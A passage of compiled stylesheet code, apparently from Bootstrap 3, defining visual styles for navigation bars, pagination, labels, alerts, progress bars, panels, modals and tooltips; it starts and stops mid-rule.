      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: white;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: white;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #999999; }
    .navbar-inverse .navbar-link:hover {
      color: white; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: whitesmoke;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\00a0";
      padding: 0 5px;
      color: #cccccc; }
  .breadcrumb > .active {
    color: #999999; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #428bca;
      background-color: white;
      border: 1px solid #dddddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    color: #2a6496;
    background-color: #eeeeee;
    border-color: #dddddd; }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: white;
    background-color: #428bca;
    border-color: #428bca;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #999999;
    background-color: white;
    border-color: #dddddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px; }
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px; }
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: white;
      border: 1px solid #dddddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #999999;
    background-color: white;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label[href]:hover, .label[href]:focus {
    color: white;
    text-decoration: none;
    cursor: pointer; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

.label-default {
  background-color: #999999; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: gray; }

.label-primary {
  background-color: #428bca; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #3071a9; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }

a.badge:hover, a.badge:focus {
  color: white;
  text-decoration: none;
  cursor: pointer; }

a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: white; }

.nav-pills > li > a > .badge {
  margin-left: 3px; }

.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .container .jumbotron {
    border-radius: 6px; }
  .jumbotron .container {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #428bca; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable {
  padding-right: 35px; }
  .alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: white;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media,
.media-body {
  overflow: hidden;
  zoom: 1; }

.media,
.media .media {
  margin-top: 15px; }

.media:first-child {
  margin-top: 0; }

.media-object {
  display: block; }

.media-heading {
  margin: 0 0 5px; }

.media > .pull-left {
  margin-right: 10px; }
.media > .pull-right {
  margin-left: 10px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: white;
  border: 1px solid #dddddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }

a.list-group-item {
  color: #555555; }
  a.list-group-item .list-group-item-heading {
    color: #333333; }
  a.list-group-item:hover, a.list-group-item:focus {
    text-decoration: none;
    background-color: whitesmoke; }
  a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
    z-index: 2;
    color: white;
    background-color: #428bca;
    border-color: #428bca; }
    a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {
      color: inherit; }
    a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {
      color: #e1edf7; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover, a.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover, a.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: white;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: whitesmoke;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0; }
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px; }
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px; }
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #dddddd; }
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0; }
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
    overflow: hidden; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse .panel-body {
      border-top: 1px solid #dddddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #dddddd; }

.panel-default {
  border-color: #dddddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: whitesmoke;
    border-color: #dddddd; }
    .panel-default > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #dddddd; }
  .panel-default > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #dddddd; }

.panel-primary {
  border-color: #428bca; }
  .panel-primary > .panel-heading {
    color: white;
    background-color: #428bca;
    border-color: #428bca; }
    .panel-primary > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #428bca; }
  .panel-primary > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #428bca; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #d6e9c6; }
  .panel-success > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #bce8f1; }
  .panel-info > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #faebcc; }
  .panel-warning > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #ebccd1; }
  .panel-danger > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #ebccd1; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: black;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: white;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: black; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 20px; }

.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: white;
  text-align: center;
  text-decoration: none;
  background-color: black;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: black; }
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: black; }
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: black; }
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: black; }
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: black; }
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: black; }
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: black; }
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: black; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
